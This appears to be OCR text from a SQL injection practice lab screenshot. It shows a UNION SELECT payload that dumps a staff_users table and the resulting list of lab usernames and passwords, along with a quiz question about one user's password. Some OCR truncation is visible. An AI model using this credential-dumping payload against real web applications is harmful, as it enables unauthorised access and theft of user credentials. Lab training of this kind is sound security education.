 Level One
Error Based SQLi
LECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password